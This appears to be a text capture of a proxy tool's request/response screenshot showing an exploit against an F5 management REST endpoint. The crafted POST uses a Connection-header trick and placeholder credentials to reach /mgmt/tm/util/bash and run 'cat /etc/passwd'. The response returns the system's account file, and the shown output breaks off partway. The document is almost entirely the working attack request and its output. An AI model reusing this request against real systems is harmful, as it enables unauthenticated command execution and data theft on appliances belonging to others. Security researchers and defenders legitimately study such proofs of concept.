 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close, X-F5-Auth-Token, X-Forwarded-For,
Local-Ip-From-Httpd,X-F5-New-Authtok-Reqd,X-Forwarded-Server,X-Forwarded-Host
6 Content-Type: application/json
7 X-F5-Auth-Token: anything
8 Authorization: Basic YWRtaW46
9 Content-Length: 57
10
11 {"command": "run", "utilCmdArgs": "-c 'cat /etc/passwd'"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 10:43:50 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 2078
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'",
"commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\nda
emon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/no
login\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var
/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nol
ogin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nob
ody:/:/sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nolog
in\nadmin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh\napache:x:48:48
:Apache:/usr/local/www:/sbin/nologin\nmysql:x:98:98:MySQL server:/var/
lib/mysql:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\nvcs
a:x:69:69:virtual console memory owner:/dev:/sbin/nologin\noprofile:x:
16:16:Special user account to be used by OProfile:/:/sbin/nologin\nsys
check:x:199:10::/:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:
/var/empty/sshd:/sbin/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin
/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remo
teuser:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\ntomcat:x:91:91